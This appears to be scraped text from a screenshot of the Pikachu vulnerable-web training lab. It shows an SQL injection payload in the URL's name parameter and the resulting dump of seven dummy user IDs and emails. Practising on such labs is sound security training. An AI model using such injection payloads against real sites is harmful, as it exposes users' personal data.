 不安全 | 192.168.95.142/pikachu/vul/sqli/sqli_x.php?name=x%27%29+or+1%3D1+%23&submit=查询
习平台 pika~pika~
sqli > x
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com